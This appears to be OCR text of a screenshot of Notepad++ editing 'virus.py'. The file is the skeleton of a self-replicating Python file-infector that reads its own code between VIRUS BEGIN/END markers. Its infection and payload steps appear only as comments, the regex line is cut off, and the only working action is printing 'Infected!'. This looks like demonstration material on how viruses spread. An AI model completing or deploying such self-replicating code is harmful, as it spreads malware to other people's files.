 *C:\Users\coltonj\Desktop\virus\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
1 #!/usr/bin/env python
2
3 ##### VIRUS BEGIN #####
4 import sys, glob, re
5
6 # Get a copy of the virus
7 vCode = []
8 fh = open(sys.argv[0], "r")
9 lines = fh.readlines()
10 fh.close()
11 inVirus = False
12 for line in lines:
13     if (re.search('^##### VIRUS BEGIN #####', line
14 # Find Potential Victims
15 # Check and Infect
16 # Optional Payload
17 print("Infected!")
18
19 ##### VIRUS END #####
20
Python file length : 375 lines : 20 Ln : 13 Col : 51 Sel : 0 Dos\Windows ANSI INS